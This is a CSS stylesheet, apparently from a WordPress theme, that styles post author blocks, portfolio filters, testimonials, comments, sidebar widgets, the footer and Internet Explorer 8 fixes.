.single #content .post-author .post-author_link p { margin:0; }
.single #content .post-author .post-author_link a {
	font-size:13px;
	font-weight:bold;
	color:#4b3932;
}
div.type-page h1 { margin:6px 0 20px; }
@media (max-width: 767px) {
	div.type-page h1 { margin-top:30px; }
}
div.type-page p { margin-bottom:20px; }
.filter-wrapper { margin:13px 0 47px; }
.filter-wrapper strong {
	color:#4b3932;
	padding:0;
	font:bold 13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin-right:0px;
	margin-top:0;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 979px) {
	.filter-wrapper strong {
		display:block;
		float:none;
		margin-bottom:20px;
	}
}
.filter-wrapper .filter { margin:0; }
@media (max-width: 767px) {
	.filter-wrapper .filter {
		float:none;
		display:block;
	}
}
.filter-wrapper .filter li { margin:0 0 0 30px; }
@media (min-width: 768px) and (max-width: 979px) {
	.filter-wrapper .filter li:first-child { margin:0; }
}
@media (max-width: 767px) {
	.filter-wrapper .filter li {
		display:block;
		float:none;
		margin:0 0 5px 0;
	}
}
.filter-wrapper .filter li a {
	color:#4b3932;
	font:13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	padding:0;
	margin:0;
	background:none;
	border-radius:0;
	text-transform:none;
	letter-spacing:0;
	border-bottom:none;
}
@media (max-width: 767px) {
	.filter-wrapper .filter li a { display:inline-block; }
}
.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	box-shadow:none;
	color:#fe6021;
	background:none;
}
.filter-wrapper .filter .active a {
	text-decoration:none;
	box-shadow:none;
	color:#fe6021;
	background:none;
}
@media (max-width: 979px) {
	.filter-wrapper .pull-right { float:none; }
}
.filterable-portfolio li .caption h3 {
	text-shadow:none;
	margin:20px 0 15px;
	text-transform:none;
	font:800 16px/1.2em 'Open Sans', sans-serif;
	letter-spacing:0;
}
.filterable-portfolio li .caption h3 a {
	color:#4b3932;
	text-decoration:none;
}
.filterable-portfolio li .caption h3 a:hover, .filterable-portfolio li .caption h3 a:active { text-decoration:underline; }
.filterable-portfolio li .caption .excerpt { margin-bottom:20px; }
.filterable-portfolio li .zoom-icon {
	background:rgba(0,0,0,0.2);
	border:12px solid #fff;
}
.filterable-portfolio li .zoom-icon:before {
	background:url(images/zoom.png) 50% 50% no-repeat;
	width:45px;
	height:45px;
	margin:-22px 0 0 -22px;
}
.grid_gallery, .jp-audio, .jp-video, article.testimonial { margin-bottom:20px; }
.single-clients .thumbnail.large {
	width:auto;
	float:left;
	margin:0 20px 20px 0;
}
.home-content-services { margin-bottom:15px; }
.home-content-services figure.thumbnail.alignnone {
	background:#fff;
	border:none;
	padding:13px 0 15px;
	margin:0 0 22px 0;
}
.home-content-services figure.thumbnail.alignnone h6 {
	margin:0;
	padding:3px 0;
	color:#bfb3ae;
}
@media (min-width: 768px) and (max-width: 979px) {
	.home-content-services figure.thumbnail.alignnone .dropcap {
		float:none;
		text-align:left;
	}
}
@media (max-width: 767px) {
	.home-content-services .row-fluid > div { margin-top:30px; }
	.home-content-services .row-fluid > div figure.thumbnail.alignnone { position:relative; }
	.home-content-services .row-fluid > div figure.thumbnail.alignnone:before {
		content:"";
		display:block;
		height:100%;
		left:-1000%;
		position:absolute;
		top:0;
		width:1000%;
		background:#fff;
		z-index:-1;
	}
	.home-content-services .row-fluid > div figure.thumbnail.alignnone:after {
		content:"";
		display:block;
		height:100%;
		right:-1000%;
		position:absolute;
		top:0;
		width:1000%;
		background:#fff;
		z-index:-1;
	}
}
@media (max-width: 767px) {
	.home-content-services .row-fluid > div:first-child { margin-top:0; }
}
.home-content-services .row-fluid > div:first-child figure.thumbnail.alignnone { position:relative; }
.home-content-services .row-fluid > div:first-child figure.thumbnail.alignnone:before {
	content:"";
	display:block;
	height:100%;
	left:-1000%;
	position:absolute;
	top:0;
	width:1000%;
	background:#fff;
	z-index:-1;
}
.home-content-services .row-fluid > div:first-child figure.thumbnail.alignnone:after {
	content:"";
	display:block;
	height:100%;
	right:-1000%;
	position:absolute;
	top:0;
	width:1000%;
	background:#fff;
	z-index:-1;
}
.home-content-services .row-fluid > div p { margin-bottom:10px; }
.home-content-services .row-fluid > div a:hover { text-decoration:underline; }
.home .content-holder { padding-bottom:30px; }
.home div.type-page .extra-wrap {
	margin-top:55px;
	background:#fff;
	border-bottom:5px solid #e3e0de;
	padding:20px 32px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.home div.type-page .extra-wrap { padding:15px; }
}
@media (max-width: 767px) {
	.home div.type-page .extra-wrap { margin:0 0 20px 0; }
}
.home div.type-page .extra-wrap p {
	font:800 12px/16px 'Open Sans', sans-serif;
	color:#bfb3ae;
	text-transform:uppercase;
	margin-bottom:15px;
}
.home div.type-page .extra-wrap h1 {
	font-size:26px;
	color:#fe6021;
	line-height:1em;
	margin-bottom:1px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.home div.type-page .extra-wrap h1 { font-size:20px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.home div.type-page .extra-wrap h1 { font-size:15px !important; }
}
@media (max-width: 767px) {
	.home div.type-page .extra-wrap h1 { margin-top:30px; }
}
.home h2 { margin-bottom:20px; }
@media (max-width: 767px) {
	.home h2 { margin-top:30px; }
}
.home .testimonials .testi-item {
	margin:0;
	padding:0;
	overflow:visible;
}
.home .testimonials .testi-item .testi-item_blockquote {
	background:#fff;
	border-radius:0;
	box-shadow:5px 5px 0 #dfdbd9;
	padding:15px 25px;
}
.home .testimonials .testi-item .testi-item_blockquote:after, .home .testimonials .testi-item .testi-item_blockquote:before { display:none; }
.home .testimonials .testi-item .testi-item_blockquote:after {
	display:block;
	content:"";
	width:29px;
	height:26px;
	background:url(images/testi-arrow.png) no-repeat;
	bottom:-25px;
	left:77px;
	top:auto;
}
.home .testimonials .testi-item .testi-item_blockquote a {
	font-weight:bold;
	color:#bfb3ae;
	padding-left:30px;
}
.home .testimonials .testi-item .testi-item_blockquote a:hover { color:#fe6021; }
.home .testimonials .testi-item .testi-item_blockquote a:before {
	content:'“';
	color:#fe6021;
	font:bold 46px/1em 'Open Sans', sans-serif;
	position:absolute;
	left:0;
	top:-5px;
}
.home .testimonials .testi-item .testi-item_blockquote i {
	display:inline-block;
	width:13px;
	height:8px;
	background:url(images/quote.png) no-repeat;
}
.home .testimonials .testi-item .testi-meta { padding:22px 0 0 0; }
.home .testimonials .testi-item .testi-meta .featured-thumbnail {
	margin:0 30px 0 0;
	width:70px;
	height:74px;
}
.home .testimonials .testi-item .testi-meta a, .home .testimonials .testi-item .testi-meta br { display:none; }
.home .testimonials .testi-item .testi-meta .user {
	display:block;
	font:800 16px/1.2em 'Open Sans', sans-serif;
	color:#4b3932;
	text-transform:lowercase;
	margin-top:10px;
}
.home .testimonials .testi-item .testi-meta .info {
	font:800 12px/1.2em 'Open Sans', sans-serif;
	color:#4b3932;
	text-transform:uppercase;
}
.home .testimonials .testi-item .testi-meta .info:before { content:"("; }
.home .testimonials .testi-item .testi-meta .info:after { content:")"; }
.related-posts h3, .comment-holder h3, #respond h3 {
	font-size:36px;
	line-height:1em;
	margin:30px 0 20px;
}
.related-posts .thumbnail a {
	display:block;
	margin:0;
}
.related-posts .thumbnail a img {
	display:block;
	width:100%;
}
.related-posts a {
	color:#bfb3ae;
	display:inline-block;
	font:800 14px/1.2em 'Open Sans', sans-serif;
	margin-top:15px;
	text-transform:uppercase;
}
.related-posts a:hover { text-decoration:underline; }
.comment-holder .comment-list .comment .comment-body {
	padding:20px;
	border:none;
	background:#eae8e7;
	border-radius:0;
}
.comment-holder .comment-list .comment .comment-body .comment-author {
	margin:0 20px 0 0;
	text-align:left;
	background:none;
}
@media (max-width: 350px) {
	.comment-holder .comment-list .comment .comment-body .comment-author {
		float:none;
		margin-bottom:30px;
	}
}
.comment-holder .comment-list .comment .comment-body .comment-author img {
	width:80px;
	height:80px;
	display:block;
	margin:0;
	padding:0;
	background:none;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author {
	width:auto;
	text-align:left;
	font:bold 13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color:#4b3932;
	text-transform:none;
	margin-top:10px;
}
@media (max-width: 480px) {
	.comment-holder .comment-list .comment .comment-body .extra-wrap { overflow:visible; }
}
.comment-holder .comment-list .comment .comment-body .comment-meta {
	margin:1px 0 0 0;
	font:13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color:#434141;
	text-transform:none;
}
.comment-holder .comment-list .comment .comment-body .comment-reply-link {
	text-decoration:underline !important;
	padding-bottom:1px;
}
.comment-holder .comment-list .comment .comment-body .comment-reply-link:hover { text-decoration:none !important; }
.comment-holder #respond #commentform { margin-top:0; }
#respond #commentform { margin-top:15px; }
#respond #commentform textarea {
	width:100%;
	min-width:auto;
	max-width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	height:300px;
	min-height:auto;
	max-height:auto;
	min-width:auto;
	padding:12px 10px 10px;
}
#respond #commentform p input {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	max-width:auto;
	min-width:auto;
	width:100%;
	padding:0 10px;
	height:20px;
	margin-bottom:2px;
}
#respond #commentform p input:focus { box-shadow:none; }
#respond #commentform p input.btn {
	margin-top:10px;
	width:auto;
	border:none;
	padding:0;
	height:20px;
}
#respond #commentform .btn-align { text-align:right; }
.sidebar .widget { margin-bottom:60px; }
.sidebar .widget >h3 {
	font-size:36px;
	margin:11px 0 20px;
}
[id*="categories"] ul, [id*="archives"] ul {
	margin:0;
	list-style-type:none;
}
[id*="categories"] ul li, [id*="archives"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 10px;
	padding-left:14px;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li, [id*="archives"] ul li {
		margin:5px 0;
		background-position:0 5px;
	}
}
[id*="categories"] ul li a, [id*="archives"] ul li a {
	font:800 12px/26px 'Open Sans', sans-serif;
	color:#fe6021;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li a, [id*="archives"] ul li a { line-height:1.2em; }
}
[id*="my_poststypewidget"] .post-list li { padding:15px 0; }
[id*="my_poststypewidget"] .post-list li .post-list_h {
	font:800 14px/1.2em 'Open Sans', sans-serif;
	text-transform:uppercase;
	letter-spacing:0;
	margin:12px 0 10px;
}
[id*="my_poststypewidget"] .post-list li .post-list_h a { color:#4b3932; }
[id*="my_poststypewidget"] .post-list li .thumbnail { margin:0 0 20px 0; }
[id*="my_poststypewidget"] .post-list li .thumbnail img { width:100%; }
[id*="my_poststypewidget"] .post-list li time {
	background:none;
	color:#4b3932;
	padding:0;
	font-size:13px;
}
[id*="my_poststypewidget"] .post-list li .post-list_comment { font-weight:bold; }
.search-form .search-form_is {
	margin:3px 0 0 10px;
	padding-top:1px;
	padding-bottom:1px;
	height:20px;
	box-shadow:none;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.search-form .search-form_is {
		display:block;
		margin-left:0;
	}
}
@media (max-width: 480px) {
	.search-form .search-form_is {
		display:block;
		margin-left:0;
	}
}
.footer-widgets >div >div >h4 {
	font:800 16px/1.2em 'Open Sans', sans-serif;
	color:#bfb3ae;
	margin-top:20px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.footer-widgets >div >div >h4 { font-size:13px !important; }
}
[id*="nav_menu"] ul {
	margin:0;
	list-style-type:none;
}
[id*="nav_menu"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 10px;
	padding-left:14px;
}
@media (max-width: 1200px) {
	[id*="nav_menu"] ul li {
		margin:5px 0;
		background-position:0 5px;
	}
}
[id*="nav_menu"] ul li a {
	font:12px/24px 'Open Sans', sans-serif;
	color:#fe6021;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="nav_menu"] ul li a { line-height:1.2em; }
}
.clients-widget ul li {
	display:inline-block;
	padding:0 !important;
	margin:0;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.clients-widget ul li {
		display:block;
		width:100px;
	}
}
.dropcap {
	border-radius:0;
	color:#fe6021;
	background:none;
	padding:0;
	margin:0 15px 80px 0;
	width:auto;
	height:auto;
	font:800 36px/1em 'Open Sans', sans-serif;
}
@media (max-width: 1200px) {
	.dropcap { margin-bottom:10px; }
}
.home .dropcap { margin:0 5px 0 0; }
.list.custom-list { margin-bottom:20px; }
.list.custom-list ul {
	margin:0;
	list-style-type:none;
}
.list.custom-list ul li {
	background:url(images/menu-arrow.png) no-repeat 0 10px;
	padding-left:14px;
	margin:0;
}
.list.custom-list ul li:before { display:none; }
@media (max-width: 1200px) {
	.list.custom-list ul li {
		margin:5px 0;
		background-position:0 5px;
	}
}
.list.custom-list ul li a {
	font:800 12px/26px 'Open Sans', sans-serif;
	color:#fe6021;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	.list.custom-list ul li a { line-height:1.2em; }
}
.service-box {
	background:none;
	border:none;
	box-shadow:none;
	padding:0;
	overflow:visible;
}
.footer {
	background:none;
	border-top:5px solid #ece9e7;
	padding:30px 0 10px;
}
@media (max-width: 767px) {
	.footer-text {
		text-align:left;
		margin:20px 0;
	}
}
.footer-text .site-name {
	font:40px/1.2em 'Yesteryear', cursive;
	color:#d0c7c4;
	text-decoration:none;
	float:left;
	margin-right:10px;
}
@media (max-width: 767px) {
	.footer-text .site-name { float:none; }
}
.footer-text span {
	float:left;
	font:bold 11px/14px 'Open Sans', sans-serif;
	color:#d0c7c4;
	margin-top:10px;
	letter-spacing:1px;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.footer-text span {
		float:none;
		display:block;
	}
}
.footer-text span .privacy {
	display:block;
	color:#d0c7c4;
}
@media (max-width: 767px) {
	.footer-text span .privacy {
		display:inline-block;
		margin:0 0 0 10px;
	}
}
.footer-nav .menu li a:hover {
	text-decoration:underline;
	color:#fe6021;
}
#back-top-wrapper p a {
	width:24px;
	height:24px;
	opacity:1;
}
#back-top-wrapper p a:hover { background:none; }
#back-top-wrapper p a:hover span { background:url(images/totop.png) no-repeat 0 -24px; }
#back-top-wrapper p a span {
	width:24px;
	height:24px;
	background:url(images/totop.png) no-repeat 0 0;
	transition:200ms all;
}
.error404-holder { padding:80px 0; }
.error404-holder .error404-holder_num { color:#fe6021; }
@media (max-width: 767px) {
	.archive_h { margin-top:30px; }
}
blockquote p { line-height:22px; }
.ie8 h1, .ie8 h2, .ie8 h3, .ie8 h4, .ie8 h5, .ie8 h6 { line-height:1em !important; }
.ie8 .wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
.ie8 .header {
	width:940px;
	margin-left:-470px;
}
.ie8 .nav__primary .sf-menu >li { margin:0 0 0 40px; }
.ie8 .nav__primary .sf-menu >li:first-child { margin:0; }
.ie8 .banner-top {
	margin-top:0;
	text-align:right;
}
.ie8 .banner-top li {
	width:170px;
	margin:0 0 0 5px;
	float:none;
	display:inline-block;
}
.ie8 .banner-top li a {
	font-size:12px;
	line-height:1.2em;
}
.ie8 .banner-top li a b { display:none !important; }
.ie8 .home .banner-top { margin-top:0; }
.ie8 .home .banner-top li {
	margin:0 0 3px 0;
	padding:5px;
	width:200px;
}
.ie8 .home .banner-top li a {
	font-size:14px;
	line-height:1.2em;
}
.ie8 .home .banner-top li a b {
	font-size:20px;
	margin:0 5px 0 0;
}
.ie8 .logo { top:0; }
.ie8 .home .logo {
	top:0;
	left:0;
}
.ie8 .slider-wrap {
	width:1170px;
	margin-left:-585px;
}
.ie8 .camera_caption {
	left:115px;
	top:270px;
}
.ie8 .camera_caption >div h2 {
	font-size:30px;
	line-height:37px !important;
}
.ie8 .camera_wrap .camera_pag {
	right:130px;
	left:auto;
	bottom:70px;
}
.ie8 .camera_wrap .camera_pag .camera_pag_ul {
	text-align:right;
	display:block;
}
.ie8 .camera_thumbs_cont { display:none !important; }
.ie8 .camera_prev, .ie8 .camera_next, .ie8 .camera_commands { display:none !important; }
.ie8 .home div.type-page .extra-wrap h1 { font-size:20px; }
.ie8 [id*="categories"] ul li, .ie8 [id*="archives"] ul li, .ie8 [id*="nav_menu"] ul li, .ie8 .list.custom-list ul li {
	margin:5px 0;
	background-position:0 5px;
}
.ie8 [id*="categories"] ul li a, .ie8 [id*="archives"] ul li a, .ie8 [id*="nav_menu"] ul li a, .ie8 .list.custom-list ul li a { line-height:1.2em; }
.ie8 .search-form .search-form_is {
	display:block;
	margin-left:0;
}
.ie8 .dropcap { margin-bottom:10px; }
.ie8 .clients-widget .post-list li { width:100px; }
.ie8 .clients-widget .post-list li .thumbnail { width:100%; }
.ie8 [id*="my_poststypewidget"] .thumbnail { width:100% !important; }
.ie8 .comment-author {
	width:80px !important;
	height:auto !important;
}
.ie8 .comment-author img {
	width:80px !important;
	height:80px !important;
}
.ie8 .post-author_gravatar { width:80px !important; }
.ie8 #respond #commentform p input {
	height:35px;
	padding:7px 10px;
}
.ie8 #respond #commentform p input.btn { padding:0; }
.transition { transition:all 0.3s ease 0s; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:28px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
